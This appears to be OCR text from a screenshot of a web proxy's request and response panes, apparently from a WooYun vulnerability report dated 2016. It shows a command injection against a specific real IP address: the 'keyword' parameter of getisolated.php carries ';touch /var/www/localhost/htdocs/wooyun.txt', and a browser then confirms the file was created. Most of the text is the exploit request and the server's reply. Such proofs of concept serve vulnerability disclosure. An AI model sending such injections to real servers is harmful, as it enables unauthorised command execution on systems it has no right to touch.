 Go Cancel < >
Target: https://119.51.92.182 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /getisolated.php?keyword=1;touch%20/var/www/localhost/htdocs/wooyun.txt HTTP/1.1
Host: 119.51.92.182
Connection: close
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2016 13:55:26 GMT
Server: Apache
X-Powered-By: PHP/4.4.0
Set-Cookie: PHPSESSID=693fb62bb9f8738f481fdae75292ec67; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 60
Connection: close
Content-Type: text/html; charset=gb2312
<script>alert(' ');window.close();</script>
https://119.51.92.182/wooyun.txt 证书错误
119.51.92.182
? < + > Type a search te
www.wooyun.org
Done